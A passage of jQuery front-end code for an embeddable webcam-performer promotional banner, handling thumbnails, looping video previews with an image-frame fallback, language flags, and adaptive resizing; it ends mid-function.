      format: (isChat || (isFullscreen && ['mode5', 'mode6'].indexOf(mode) > -1)) ? 'svg' : 'png',
    };
    model.flags.forEach(function(flag){
      if (flag === 'russian' && countryGroup !== 'ru') {
        return;
      }
      if (flag === 'ukrainian' && countryId === 'ru') {
        return;
      }
      $lang.append('<img src="' + baseUrl + '/images/'+ imgLangObj.imgPath +'/'+flag+'.' + imgLangObj.format +'" />');
    });

    if ($cam.length) {
      $cam.toggleClass('__new', !!model.is_new);
    }

    var $langImg = $lang.find('img');
    if ($cam.length && $cam.width() < 90) {
      $langImg.hide();
    } else {
      if (((mode === 'mode3') && (['160'].indexOf(width) > -1)) ||
        ((['mode4', 'mode2'].indexOf(mode) > -1) && (['728', '700'].indexOf(width) > -1)) &&
        models[i].display_name.length > 8
      ) {
        if (models[i].display_name.length > 11) {
          $langImg.hide();
        } else {
          $langImg.filter(':nth-child(2)').hide();
        }
      } else {
        $langImg.show();
      }
    }

    if (isChat && $thumbImg.length) {
      if ($thumbImg.height() <= 70) {
        $langImg.hide();
      } else {
        $langImg.show();
      }
    }

    setHref($this.find('a'), model.chat_url_on_home_page);

    $this.find('img.thumb_active').attr({
      'data-url': isSlider ? '' : model.profile_images.thumbnail_image_medium,
      'data-video-src': model.video_feed_url_root || model.vs_url_root,
      'src': model.profile_images[thumbPhotoSource],
    });
    $this.find('img.thumb').not('.thumb_active').attr({
      'src':  model.profile_images[thumbPhotoSource],
      'data-video-src': model.video_feed_url_root || model.vs_url_root,
    });
    $this.find('.js-mdl_inner').html( model.display_name);

    $cam.attr('data-src', model.video_feed_url_root || model.vs_url_root);
    $cam.attr('data-image-player-src', model.vs_url_root);
    var promoVideo = $cam.data('video');
    if ($cam.css('display') !== 'none' && promoVideo) {
      promoVideo.showEmbed();
      promoVideo.play(model.video_feed_url_root || model.vs_url_root);
    }
  });
  $(document).trigger('baseBanner:updateModels');
}
  
  function replayLive () {
      }

  
  function initContent ($el, isClone) {
    var $parent = $el.parent();
    if ((isChat || (isFullscreen && ['mode5', 'mode6'].indexOf(mode) > -1)) && $parent.is('.thumb_wrapper')) {
        $parent = $parent.parent();
    }
    var result;
          function initLive ($el, $parent, isClone, callback) {
  var camDiv = $parent.find('.cam');
  var src = camDiv.attr('data-src');
  var videoSrc = src || $el.attr('data-video-src');
  var imagePLayerSrc = camDiv.attr('data-image-player-src') || $el.attr('data-image-player-src');
  var isVisible = camDiv.css('display') !== 'none';

  if (!(isFullscreen && ['mode5', 'mode6'].indexOf(mode) > -1)) {
    if (isChat) {
      if (isCustomChat && !isAdaptive) {
        var itemSize = ($parent.closest('.bcdb_model_item').width() * 3 / 4) - 10 ;
        $parent.width(itemSize).height(itemSize);
      }
    } else if ($el.data('width')) {
      var thumbWidth = $el.data('width');
      camDiv.width(thumbWidth).height(Math.round(thumbWidth * 3 / 4));
    } else if (isSlider) {
      camDiv.width($el.parents('.bcdb_model_item').height() * 4 / 3);
    } else {
      camDiv.width($el.width()).height(Math.round($el.width() * 3 / 4));
    }
  }

  camDiv.attr('data-loadsrc', videoSrc);
  camDiv.attr('data-load-image-player-src', imagePLayerSrc);
  if (!window.onlyImagePlayer) {
    camDiv.videoEmbed(videoSrc, {
      poster: camDiv.siblings('img.thumb_active').attr('data-url'),
      autoLoad: isVisible,
      atOnce: true,
      isClone: isClone,
      isOutsource: !src,
      probability: isMobile ? 30 : 0,
      onSuccess: function () {
        var promoVideo = camDiv.data('video');
        if (promoVideo) {
          promoVideo.play();
          camDiv.attr('data-src', camDiv.attr('data-loadsrc'));
          camDiv.attr('data-image-player-src', camDiv.attr('data-load-image-player-src'));
        }
        if (typeof callback === 'function') {
          callback();
        }
      },
      onError: function () {
        window.onlyImagePlayer = true;
        if (isVisible && !camDiv.imagePlayer(imagePLayerSrc)) {
          camDiv.html('');
          showThumb($parent.find('img.thumb_hidden'));
        }
        camDiv.attr('data-src', camDiv.attr('data-loadsrc'));
        camDiv.attr('data-image-player-src', camDiv.attr('data-load-image-player-src'));
        if (typeof callback === 'function') {
          callback();
        }
      }
    });
  } else {
    if (isVisible && !camDiv.imagePlayer(imagePLayerSrc)) {
      camDiv.html('');
      showThumb($parent.find('img.thumb_hidden'));
    }
    camDiv.attr('data-src', camDiv.attr('data-loadsrc'));
    camDiv.attr('data-image-player-src', camDiv.attr('data-load-image-player-src'));
    if (typeof callback === 'function') {
      callback();
    }
  }
}

var lastInteractedItem = null;
function liveOnDemandOn($item) {
  liveOnDemandOff();
  var $modelimage = $item.find('.modelimage');
  lastInteractedItem = $item;
  var $cam = $modelimage.find('.cam');
  if (!$cam.length) {
    var html = '<div class="cam">' +
      '<video autoplay muted loop playsinline webkitPlaysinline preload="auto"></video>' +
      '<video autoplay muted loop playsinline webkitPlaysinline preload="auto"></video>' +
      '</div>';
    $modelimage.append(html);
  } else {
    $cam.show();
    $cam.css({opacity: 0});
  }
  initLive($modelimage.find('.thumb_active'), $modelimage, undefined, function() {
    $modelimage.find('.cam').css({opacity: 1});
  });
  // trigger dom tree refresh -- otherwise video overlap overlay (chrome)
  var $group = $('.bcdb_model_group');
  $group.width($group.width() + 1);
  $group.width($group.width() - 1);
}

function liveOnDemandOff() {
  if (lastInteractedItem) {
    lastInteractedItem.find('.cam').hide();
    lastInteractedItem = null;
  }
}

      if (!randomInited) {
        randomInited = true;

        var thumbs = $('.thumb_active:visible');
        if (thumbs.length) {
          var inited = [1];
          for (var i = 0; i < maxInitedThumbs; i++) {
            var index = null;
            var tries = 0;
            while(tries < thumbs.length && (index === null || inited.indexOf(index) !== -1)) {
              index = Math.floor(Math.random() * thumbs.length);
              tries++;
            }

            inited.push(index);
            var $thumbsParent = thumbs.eq(index).parent();
            if ((isChat || (isFullscreen && ['mode5', 'mode6'].indexOf(mode) > -1)) && $thumbsParent.is('.thumb_wrapper')) {
                $thumbsParent = $thumbsParent.parent();
            }
            $thumbsParent.addClass('random_inited');
          }
        }
      }

    if ($parent.hasClass('random_inited')) {
      initLive($el, $parent, isClone);
    } else {
      showThumb($parent.find('img.thumb_hidden'));
    }
    
        return result;
  }

  function groupEffect () {
    var enable = false;
    var $bcdb = $('.bcdb');
    var $group = $('.bcdb_model_group');
    var activeClass = 'bcdb_model_group_active';
    var animateParams = {};
    var cssAfter = {};

    if ($group.length <= 1) {
      return;
    }

    
    if (!enable) {
      return;
    }
    setInterval(function(){
      $group.animate(animateParams, getEffectSpeed(), function() {
        var $this = $(this);
        if ($this.hasClass(activeClass)) {
          $this.css(cssAfter).removeClass(activeClass)
        } else {
          $this.addClass(activeClass);
        }
        $(document).trigger('sale2x:update');
      });
    }, 5*1000);
  }

  function onBodyClick (e) {
    if (!$(e.target).parents('a').length) {
            window.open($(".bcdb_model_item a:first").attr("href"));
            return false;
    }
  }

  function photoEffect () {
      }

  function getEffectSpeed() {
    return 800;
  }

  function showThumb($thumb) {
    try {
      $thumb.attr('src', $thumb.attr('data-url')).removeClass('thumb_hidden');
      $thumb.closest('.modelimage').find('.cam')[0].style.opacity = 0;
    } catch(e) {
    }
  }

  function hideThumb($thumb) {
    $thumb.addClass('thumb_hidden');
    $thumb.closest('.modelimage').find('.cam')[0].style.opacity = 1;
  }

  (function($) {
  function ImagePlayer($self, url) {
    var $this = this;
    $this.url = url;
    var $oldPlayer = $self.data('ImagePlayer');
    var f = 1;
    var display = $self.find('canvas');
    if (display.length) {
      display = display[0];
    } else {
      display = document.createElement('canvas');
      $self.html(display);
    }

    var loadFrame = function(){
      if (!$this.url) {
        return;
      }
      var img = new Image();
      img.onload = imageOnLoad;
      img.onerror = imageOnError;
      img.timestamp = new Date().getTime();
      img.url = $this.url;
      img.src = $this.url + '/' + f + '.jpg';

      function imageOnLoad() {
        if (!$this || !$this.url) {
          return;
        }

        if ($oldPlayer) {
          $oldPlayer.destroy();
          $oldPlayer = null;
        }

        var loadTime = new Date().getTime() - this.timestamp;
        drawFrame(this);
        clearTimeout($this.timeout);

        $this.timeout = setTimeout(function(){
          loadFrame();
        }, 200-loadTime);
      }

      function imageOnError() {
        if (f === 1) {
          f++;
        } else {
          f = 1;
        }
        var loadTime = new Date().getTime() - this.timestamp;
        clearTimeout($this.timeout);
        $this.timeout = setTimeout(function(){
          loadFrame();
        }, 400-loadTime);
      }
    };

    var drawFrame =  function(image){
      f++;
      var displayContext = display.getContext("2d");
      display.width = $self.width();
      display.height = $self.width() * 3 / 4 * 1.1;
      if (displayContext != null) {
        try {
          displayContext.drawImage(image, 0, 0, image.width, image.height, 0, 0, $self.width(), $self.height());
        } catch (e) {

        }
      }
    };

    var clearDisplay =  function(image){
      var displayContext = display.getContext("2d");
      if (displayContext != null) {
        try {
          f = 1;
          displayContext.clearRect(0, 0, display.width, display.height);
        } catch (e) {

        }
      }
    };

    loadFrame();

    return {
      setUrl:function(u){
        $this.url = u;
        clearDisplay();
      },
      destroy:function(){
        if (!$this) {
          return;
        }
        $this.url = null;
        clearTimeout($this.timeout);
        $this = null;
      }
    }
  }

  // Make jQuery Plugin
  $.fn.imagePlayer = function(url) {
    this.each(function() {
      $(this).data("ImagePlayer", new ImagePlayer($(this), url));
    });

    return this;
  };
})(jQuery);
  var embedThumbsCounter = 0;

(function ($) {
  var ua = navigator.userAgent.toLowerCase();
  var isWinPhone = /windows phone/.test(ua);
  var isIeMobile = /iemobile/.test(ua);
  var isIOS = /ipad|iphone|ipod/.test(ua) && !window.MSStream;
  var isIOSPuffin = isIOS && /puffin/.test(ua);
  var isOldIOS = isIOS && /os (5|6|7|8|9)_/.test(ua);
  var isUC = /ucbrowser/.test(ua) && !window.MSStream;

  window.videoContainerSelector = window.videoContainerSelector || '.cam';
  window.canvasParentSelector = window.canvasParentSelector || '.bcdb_model_group_active';

  var visibleThumbs;

  var inited = false;

  function init () {
    inited = true;
    visibleThumbs = $(window.videoContainerSelector).filter(':visible').length;

    $(window).bind('resize', function () {
      visibleThumbs = $(window.videoContainerSelector).filter(':visible').length;
      embedThumbsCounter = 0;
    });
  }

  var PromoVideo = function ($video1, $video2) {
    this.$activeVideo = $video1;
    this.$loadVideo = $video2;
    this.init();
  };

  PromoVideo.prototype.init = function () {
    this.$activeVideo.addClass('loaded');
    this.$loadVideo.removeClass('loaded');
    this.removeLoad(this.$activeVideo);
    this.removeLoad(this.$loadVideo);

    this.setLoad(this.$loadVideo);
    if (isUC || isOldIOS || isIOSPuffin) {
      this.error = true;
      return;
    }
    if (isIeMobile) {
      this.$activeVideo.remove();
      this.removeLoad(this.$loadVideo);
    }
  };

  PromoVideo.prototype.play = function (activeSrc) {
    var $plugin = this;
    activeSrc = this.trimSrc(activeSrc);
    if (activeSrc) {
      var currentSrc = this.trimSrc(this.$activeVideo.find('source').attr('src'));
      if (currentSrc !== activeSrc) {
        this.src = activeSrc;
      }
    }
    if (!this.src) {
      try {
        var video = this.$activeVideo[0];
        var promise = this.$activeVideo.data('promise') || video.play();
        promise.then(function () {
          $plugin.$activeVideo.data('promise', video.play());
        }).catch(function () {
        });
      } catch (e) {
        this.$activeVideo[0].play();
      }
      return;
    }
    this.embed(this.src, {
      autoLoad: true,
      atOnce: true,
      onSuccess: function () {
        $plugin.play();
      }
    });
  };

  PromoVideo.prototype.showEmbed = function () {
    var self = this;
    if (!isIeMobile) {

      if (!this.$loadVideo.find('source').length) {
        return;
      }

      this.$activeVideo.data('canvasVideo') && this.$activeVideo.data('canvasVideo').destroy();
      try {
        var video = this.$activeVideo[0];
        var promise = this.$activeVideo.data('promise') || video.play();
        promise.then(function () {
          self.$activeVideo.data('promise', video.pause());
        }).catch(function (e) {
          if (typeof e !== 'string') {
            e = e.message || e.toString();
          }
          if (e.indexOf('play() request was interrupted') !== -1 || e.indexOf('was aborted') !== -1) {
            return;
          }
          self.$activeVideo[0].pause();
        });
      } catch (e) {
        this.$activeVideo[0].pause();
      }
      var tmp = this.$activeVideo;
      this.$activeVideo = this.$loadVideo;
      this.removeLoad(this.$activeVideo);
      this.$activeVideo.addClass('loaded');
      this.$loadVideo = tmp;
      this.setLoad(this.$loadVideo);
      this.$loadVideo.removeClass('loaded');
      this.$loadVideo.html('');
      if (this.$loadVideo[0]) {
        try {
          var video = this.$loadVideo[0];
          var promise = this.$loadVideo.data('promise') || video.play();
          promise.then(function () {
            self.$loadVideo.data('promise', video.pause());
          }).catch(function (e) {
            self.$loadVideo[0].pause();
          });
        } catch (e) {
          this.$loadVideo[0].pause();
        }
      }
    }
  };

  PromoVideo.prototype.setLoad = function ($el) {
    $el.css({
      'position': 'absolute',
      'display': 'none'
    });
  };

  PromoVideo.prototype.removeLoad = function ($el) {
    $el.css({
      'position': '',
      'display': 'block'
    });
  };

  PromoVideo.prototype.afterLoad = function (options) {
    if (options.atOnce) {
      this.showEmbed();
    }
    if (options.onSuccess && 'function' === typeof options.onSuccess) {
      options.onSuccess();
    }
  };

  PromoVideo.prototype.trimSrc = function (src) {
    if (!src) {
      return null;
    }
    return src.replace(/(.mp4|.webm|.flv)$/g, '');
  };

  PromoVideo.prototype.embed = function (src, options) {
    options = options || {};
    if (options.poster) {
      if (options.atOnce) {
        this.$activeVideo.attr('poster', options.poster);
        this.$activeVideo.css('background', 'url(' + options.poster + ') center center / cover no-repeat');
      }
      this.$loadVideo.attr('poster', options.poster);
      this.$loadVideo.css('background', 'url(' + options.poster + ') center center / cover no-repeat');
    }

    var $plugin = this;
    src = this.trimSrc(src);
    var loadVideoSrc = src + '.mp4';

    if (window.videoCacheKey) {
      loadVideoSrc += '?t=' + window.videoCacheKey;
    }

    this.src = null;
    this.$loadVideo.html('');
    this.$loadVideo.append($('<source>', {
      type: 'video/mp4',
      src: loadVideoSrc,
    }));

    var prevLoadPromise = this.$loadVideo.data('promise');
    if (prevLoadPromise) {
      prevLoadPromise.then(() => {
        this.$loadVideo[0].pause();
        this.$loadVideo[0].load();
      });
    } else {
      this.$loadVideo[0].load();
    }

    this.$loadVideo.unbind('canplay, canplaythrough');
    this.$loadVideo.bind('canplay, canplaythrough', function () {
      try {
        var promise = $plugin.$loadVideo[0].play();
        $plugin.$loadVideo.data('promise', promise);
        if (isMobile) {
          promise.catch(function (e) {
            if (typeof e !== 'string') {
              e = e.message || e.toString();
            }
            if (e.indexOf('play() request was interrupted') !== -1 || e.indexOf('was aborted') !== -1) {
              return;
            }
            $plugin.$loadVideo[0].pause();
            if (options.onError && 'function' === typeof options.onError) {
              options.onError();
            }
          });
        }
      } catch (e) {
        if (isIeMobile || !isWinPhone) {
          $plugin.$loadVideo[0].pause();
          if (options.onError && 'function' === typeof options.onError) {
            options.onError();
          }
          return;
        }
      }

      $plugin.afterLoad.call($plugin, options);
    });
  };

  $.fn.extend({
    videoEmbed: function (src, options) {
      var $el = $(this);

      var $videos = $el.find('video');
      if ($videos.length < 2) {
        if (options.onError && 'function' === typeof options.onError) {
          options.onError();
        }
        return;
      }

      if (!inited) {
        init();
      }

      var $activeVideo = $videos.first();
      var $loadVideo = $videos.last();

      if ($activeVideo.css('visibility') === 'hidden' || $loadVideo.is('.loaded')) {
        $videos.css({
          'position': '',
          'display': 'block'
        });
        $activeVideo = $loadVideo;
        $loadVideo = $videos.first();
      }

      var promoVideo = new PromoVideo($activeVideo, $loadVideo);
      if (promoVideo.error) {
        if (options.onError && 'function' === typeof options.onError) {
          options.onError();
        }
        return;
      }
      if (options.probability) {
        promoVideo.probability = options.probability;
      }
      if (src) {
        if (options.autoLoad) {
          promoVideo.embed(src, options);
        } else {
          promoVideo.src = src;
        }
      }
      $el.data('video', promoVideo);
    }
  });
})(jQuery);
  var load = function(){
  var $body = $('body');
  if (!$body.is(':visible')) {
    loadTimeout();
    return;
  }
  var $activeThumb = $("img.thumb_active");
  var firstLoaded = false;
  if (!(isAdaptive || isSlider)) {
    $activeThumb.data('width', $activeThumb.width());
  } else {
    $(window).bind('resize.adb', onAdaptiveResize);
  }
  $body.removeClass('load');

  if (isSlider) {
    const $items = $('.bcdb_model_item');
    var itemHeight = $items.parent().height();
    var itemWidth = itemHeight * 4 / 3;
    $('.modelimage').width(itemWidth).height(itemHeight);
    $items.parent().width((itemWidth + parseInt($items.css('margin-left'), 10) + parseInt($items.css('margin-right'), 10)) * $items.length);
    $('.bcdb_header strong').magicText({
      padding: '2px',
      minLineHeight: 0.9,
      verticalAlign: 'center',
      minFontSize: 8
    });
    adjustMoreButton();

    if (homeUrl) {
      $('.more_button, .bcdb_header').bind('click', function (e) {
        e.stopPropagation();
        e.preventDefault();
        window.open(homeUrl);
      });
    }

    if (contentType === 'photo' || contentType === 'hover') {
      $items.bind(isMobile ? 'touchstart' : 'mouseenter', function (e) {
        liveOnDemandOn($(this));
      });
      $items.bind('mouseleave', function () {
        liveOnDemandOff();
      });
    }
  }

  $activeThumb.one('load', function(){
    var $this = $(this);
    var thumbWidth = $this.data('width') || this.width;
    var $parent = $this.parent();

    if (isChat) {
      $parent.find('.thumb').wrap('<div class="thumb_wrapper"/>');
      var $container = $parent.closest('.bcdb_container');
      var isHeaderUnvisible = !$('.bcdb .bcdb_header').is(':visible');
      var isNameUnvisible = !$('.bcdb .modelname').is(':visible');
      var isLinkUnvisible = !$('.bcdb .modellink').is(':visible');
      var $item = $this.closest('.bcdb_model_item');
      if (isCustomChat
        || (needSizeCorection && (isHeaderUnvisible || isNameUnvisible || isLinkUnvisible))
        || (!isSale && bannerSize === '720x200' && isHeaderUnvisible && isNameUnvisible && isLinkUnvisible)
      ) {
        $container.addClass('custom');
        if (isAdaptive) {
          $container.addClass('responsive');
        }
        var itemSize = $item.width() * 3 / 4;
        if (!isAdaptive && $container.width() > 100) {
          $item.css('margin-top', isCustomChat ? '10px' : '4px');
        }
        var isFooterVisible = $('.bcdb .bcdb_footer').is(':visible');
        var $banner = $('.bcdb');
        var bannerHeight = $banner.height();
        var containerHeight;
        var $header = $('.bcdb .bcdb_header');
        var headerHeight = isAdaptive ? $header.outerHeight() : $header.height();
        var footerHeight = isFooterVisible ? $('.bcdb .bcdb_footer').height() : 0;
        if (isFooterVisible) {
          var multiplier;
          if (isHeaderUnvisible && isNameUnvisible && isLinkUnvisible) {
            multiplier = 0.87;
          } else {
            multiplier = ((Boolean(headerHeight) && (headerHeight / bannerHeight < 0.08)) ? 0.87 : 0.75);
          }
          containerHeight = (bannerHeight - headerHeight - footerHeight) * multiplier;
        } else if (isHeaderUnvisible && isNameUnvisible && isLinkUnvisible) {
          containerHeight = bannerHeight;
        } else if (isAdaptive) {
          containerHeight = bannerHeight - headerHeight - footerHeight;
        }
        $container.css('height', '100%');
        var $modelGroupContainer = $container.find('.bcdb_model_group_container');
        if (containerHeight) {
          $modelGroupContainer.css('min-height', Math.floor(containerHeight) + 'px');
        }
        if (bannerHeight < 185) {
          $container.addClass('custom_mini');
        }
        var groupContainerHeight = $modelGroupContainer.height();
        if (isAdaptive) {
          if (!firstLoaded) {
            var $rows = $container.find('.bcdb_model_group_active .bcdb_row');
            var rowsCount = $rows.length || 1;
            $container.find('.bcdb_row').css('height', Math.floor(containerHeight / rowsCount));
          }
          var linkHeight = $item.find('.modellink').height();
          var nameHeight = $item.find('.modelname').height();
          var rowHeight = $this.closest('.bcdb_row').height();
          var maxImageHeight = rowHeight - nameHeight - linkHeight;
          itemSize = Math.min(itemSize, maxImageHeight * 3 / 4);
        }
        if (itemSize > groupContainerHeight) {
          itemSize = groupContainerHeight * 3 / 4;
        }
        itemSize = Math.floor(itemSize) - 1;
        if (isCustomChat && !isAdaptive) {
          itemSize -= 10;
        }
        $parent.height(itemSize).width(itemSize);
        thumbWidth = isAdaptive ? itemSize : $this.data('width') || this.width;
        if (itemSize >= 70) {
          $parent.find('.modellang img').show();
        }
      }
      if (isDarkTheme) {
        $container.addClass('dark');
      }
      $item.css('opacity', 1);
    } else if (isFullscreen && ['mode5', 'mode6'].indexOf(mode) > -1) {
      $parent.find('.thumb').wrap('<div class="thumb_wrapper"/>');
    } else if (!isSlider) {
      $parent.css({
        width: thumbWidth,
        height: Math.round(thumbWidth * 3 / 4)
      });
    }

    if (!firstLoaded) {
      firstLoaded = true;
      autoupdate();
      embedThumbsCounter = 0;

      if (mode === 'mode1') {
        createStyle(thumbWidth);
      }
    }

    initContent($this);
  });

  $('.bcdb_header img').one('load', function() {
    adaptiveResize();
  });

  $activeThumb.each(function(){
    if (this.complete) {
      var $this = $(this);
      setTimeout(function(){
        $this.load();
      }, 100);
    }
  });

  groupEffect();

  $body.click(onBodyClick);
  $('a').bind('touchend', $.noop); // fix IOS 300ms delay

  adaptiveResize();
};

function loadTimeout() {
  setTimeout(function () {
    load();
  }, 500);
};

if (!getUrlParam('bodyonload')) {
  $(function(){load()});
} else {
  $(window).one('load', function(e){load()});
}

function isUSBrowser() {
  return navigator.userAgent.toLowerCase().indexOf('ucbrowser') !== -1;
}

function createStyle(thumbWidth) {
  var $style = $('<style/>');
  var styleHtml = '';
  if (isChat) {
    if ($('.bcdb').width() <= 100) {
      styleHtml += '.modelstatus {display:none !important;}';
      styleHtml += '.bcdb .custom .bcdb_model_item {overflow: hidden; margin-top: 2px; max-height: 100%;}';
      styleHtml += '.bcdb .custom .bcdb_model_item span.modellink, .bcdb .custom .bcdb_model_item span.modelname {font-size: 50%; margin-top: 2px;}';
      styleHtml += '.bcdb .custom .modelimage .cam, .bcdb .custom .modelimage .thumb_wrapper, .custom .modelimage .sale2x.three-lines, .custom .modelimage .sale2x.three-lines {margin: 3px; width: calc(100% - 6px); height: calc(100% - 6px);}';
    }
    if (isAdaptive) {
      styleHtml += '.bcdb .custom .bcdb_model_item {max-height: 100%;}';
      styleHtml += '.bcdb {height: 100%;}';
    }
    if (!isUSBrowser()) {
      styleHtml += '.modelimage_blured_container {backdrop-filter: blur(5px);}';
    }
  } else if (thumbWidth <= 100) {
    if (!isSlider && langHide) {
      styleHtml += '.modellang {display:none !important;}';
    }
    styleHtml += '.bcdb_model_item {font-size:80%;}';
    styleHtml += '.modelname {white-space:nowrap;font-size:100%;width:' + thumbWidth + 'px}';
    styleHtml += '.modelstatus {display:none !important;}';
  } else if (thumbWidth <= 120) {
    styleHtml += '.bcdb_model_item {font-size:90%;}';
    styleHtml += '.modelname {white-space:nowrap;font-size:100%}';
  }
  styleHtml += '.modellink {padding-bottom:1px;}';

  if (isSlider) {
  }
  $style.html(styleHtml);
  $('head').append($style);
}

function getRandomInt(min, max) {
  return Math.floor(Math.random() * (max - min + 1)) + min;
}
function getUrlParam(name){
  var results = new RegExp('[\?&]' + name + '=([^&#]*)').exec(window.location.href);
  if (null != results && results[1]) {
    return decodeURIComponent(results[1]);
  }
  return null;
}

var resizeTimeout;

function onAdaptiveResize () {
  clearTimeout(resizeTimeout);
  $('.bcdb_header strong').css('visibility', 'hidden');
  resizeTimeout = setTimeout(function () {
    adaptiveResize();
  }, 500);
}

function adaptiveResize () {
  setContainerHeight();

  var $header = $('.bcdb_header');
  var headerHeight = $header.is(':visible') ? $header.height() : 0;
  var $logo = $header.find('img');
  var $text = $header.find('strong');
  var $container = $('.bcdb_model_group_container');
  var containerHeight = isChat ? $container.height() : $container.data('height') || $container.height();
  var $footer = $(".bcdb_footer");
  var footerHeight = $footer.height();
  var footerVisible = $footer.is(':visible');
  var bcdbHeight = $(".bcdb").height();

  if (isAdaptive) {
    if (!isSlider && (!$logo.is(':visible') || $logo.width() + $text.width() >  $header.width() - 10)) {
      $text.css('visibility', 'hidden');
    } else {
      $text.css('visibility', '');
    }
  } else {
    $text.css('visibility', '');

    // @see BCS-3532
    fitTextFontSize('.bcdb_header strong', document.querySelector('.bcdb_header'));
  }

  $('.bcdb_model_item').each(function () {
    checkThumb($(this));
  });

  if (!(isAdaptive || isSlider)) {
    if (isChat) {
      headerHeight = $header.is(':visible') ? $header.outerHeight(true) : 0;
    }
    if (footerCorrection + $container.height() + headerHeight + footerHeight > bcdbHeight) {
      $footer.hide();
      containerHeight += (bcdbHeight - containerHeight - headerHeight);
      if (!isFullscreen) {
        $container.height(containerHeight);
      }
    }
    return;
  }

  headerHeight = $header.is(':visible') ? $header.outerHeight(true) : 0;
  footerHeight = $footer.outerHeight(true);

  //footer correction
  if (footerCorrection + containerHeight + headerHeight + footerHeight > bcdbHeight) {
    if (footerVisible) {
      $footer.hide();
      containerHeight += (bcdbHeight - containerHeight - headerHeight);
      $container.height(containerHeight);
    }
  } else if (!footerVisible) {
    $footer.show();
    $container.height(containerHeight);
  }

  $('.cam canvas').each(function () {
    var $canvas = $(this);
    var thisWidth = $canvas.parent().width();
    $canvas.width(thisWidth);
    $canvas.height(thisWidth * 3 / 4 * 1.1);
  });

  if ($container.find('.bcdb_row.clone').length) {
    $container.find('.bcdb_row.clone').each(function () {
      var $this = $(this);
      var timeoutId = $this.data('contentTimeout') || 0;
      clearTimeout(timeoutId);
      $this.find('video').each(function () {
        var canvasVideo = $(this).data('canvasVideo');
        canvasVideo && canvasVideo.destroy();
      });
      $this.remove();
    });
  }

  $container.height(containerHeight);

  var $groups = $('.bcdb_model_group');
  var $rows = $groups.first().find('.bcdb_row');
  var rowHeight = $rows.height();
  var allRowsHeight = $rows.length * rowHeight;
  var maxSpace = bcdbHeight - headerHeight - footerHeight;

  var cloneCount = Math.floor((maxSpace - allRowsHeight) / rowHeight);
  if (rowHeight && cloneCount) {
    $container.height('');
    renderClones(false, cloneCount);
  } else {
    replayLive();
  }

  $(document).trigger('sale2x:update');
}

function renderClones (isUpdate, cloneCount) {
  if (!cloneCount) {
    return;
  }
  var cloneExist = false;
  var $groups = $('.bcdb_model_group');
  var visibleThumbsCount = $groups.find('.bcdb_row:first .bcdb_model_item:visible').length;
  $groups.each(function () {
    var $group = $(this);
    var $rows = $group.find('.bcdb_row');
    var visibleRowsCount = $rows.length;
    var curIndex = -1;
    for (var i = 0; i < cloneCount; i++) {
      var $clone = $rows.eq(i % visibleRowsCount).clone(true);
      var $thumbs = $clone.find('.bcdb_model_item');
      if (i % visibleRowsCount === 0) {
        curIndex++;
      }
      $thumbs.first().before($thumbs.filter(':nth-child(n+' + ((curIndex + 1) * visibleThumbsCount + 1) + ')'));
      if ($clone.find('.bcdb_model_item:nth-child(-1n+' + visibleThumbsCount + ')[data-index="0"]').length) {
        break;
      }
      $clone.addClass('clone');
      $group.append($clone);
      cloneExist = true;
    }
  });

  $('.bcdb_row.clone').find('.bcdb_model_item').each(function () {
    var $item = $(this);
    checkThumb($item);
    if ($item.css('display') !== 'none') {
      var $cam = $item.find('.cam');
      $cam.html('<video autoplay muted loop playsinline webkitPlaysinline preload="auto"></video><video autoplay muted loop playsinline webkitPlaysinline preload="auto"></video>');
      initContent($item.find('.thumb_active'), true);
    }
  });
  replayLive();
  setContainerHeight();
}

function isNeedHidingThumbs(bcdbWidth, bcdbHeight) {
  return (
    (bcdbWidth === 160 && bcdbHeight >= 90 && bcdbHeight <= 530) ||
    (bcdbWidth === 150 && ((bcdbHeight >= 645 && bcdbHeight <= 665) || (bcdbHeight >= 794 && bcdbHeight <= 820))) ||
    (bcdbWidth === 130 && (bcdbHeight === 800 || bcdbHeight === 590))
  );
}

function checkThumb ($modelItem) {
  var modelName = $modelItem.find('.js-mdl_inner').html() || '';
  var $modelLang = $modelItem.find('.modellang img');
  var $itemStatus = $modelItem.find('.modelstatus');
  var $itemName = $modelItem.find('.modelname');
  var $itemLink = $modelItem.find('.modellink');
  var imageWidth = thumbWidth;
  var $cam = $modelItem.find('.cam');
  var $bcdb = $('.bcdb');
  var bcdbWidth = $bcdb.width();
  var bcdbHeight = $bcdb.height();
  var modelThumbImg = $modelItem.find('.modelimage');
  if (isChat && isNeedHidingThumbs(bcdbWidth, bcdbHeight)) {
    var thumbsCount = null;
    if (bcdbWidth === 160) {
      if ((bcdbHeight >= 90 && bcdbHeight <= 140) || bcdbHeight === 530) {
        thumbsCount = 3;
      } else if ((bcdbHeight > 140 && bcdbHeight <= 240) || (bcdbHeight >= 363 && bcdbHeight < 530)) {
        thumbsCount = 2;
      } else if (bcdbHeight > 240 && bcdbHeight <= 362) {
        thumbsCount = 1;
      }
    } else if (bcdbWidth === 150) {
      if (bcdbHeight >= 645 && bcdbHeight <= 665) {
        thumbsCount = 3;
      } else if (bcdbHeight >= 794 && bcdbHeight <= 820) {
        thumbsCount = 4;
      }
    } else if (bcdbWidth === 130) {
      if (bcdbHeight === 800) {
        thumbsCount = 4;
      } else if (bcdbHeight === 590) {
        thumbsCount = 3;
      }
    }
    if (thumbsCount && parseInt($modelItem.attr('data-index')) > (thumbsCount - 1)) {
      $modelItem.hide();
    }
  } else if (mode === 'mode1' && $cam.length && $cam.width() < 90) {
    $modelLang.hide();
  } else if ((((mode === 'mode3') && (['160'].indexOf(window.width) > -1)) || ((['mode4', 'mode2'].indexOf(mode) > -1) && (['728', '700'].indexOf(window.width) > -1))) && (modelName.length > 8)) {
    if (modelName.length > 11) {
      $modelLang.filter(':nth-child(2)').hide();
    }
  } else {
    if (modelName.length > 11) {
      $modelLang.filter(':nth-child(n)').show();
    } else {
      $modelLang.show();
    }
  }

  if (mode !== 'mode1') {
    return;
  }

  if (isChat) {
    if (!Boolean($modelItem.find('.sale2x').length)) {
      $itemStatus.show();
    }

    if (modelThumbImg.length) {
      if (modelThumbImg.height() <= 70) {
        $modelLang.hide();
      } else {
        $modelLang.show();
      }
    }

  } else if (imageWidth && imageWidth <= 90) {
    $modelItem.css('font-size', '80%');
    $itemName.css({
      'padding-bottom': '+=1',
      'white-space': 'nowrap',
      'font-size': '100%'
    });
    $itemLink.css({
      'margin-top': '-=1',
      'padding-bottom': '1px'
    });
    $itemStatus.hide();

    if (isSlider) {
      $modelLang.show();
    } else if (langHide) {
      $modelLang.hide();
    }
  } else if (imageWidth && imageWidth <= 110) {
    $modelItem.css('font-size', '90%');
    $itemName.css({
      'padding-bottom': '+=1',
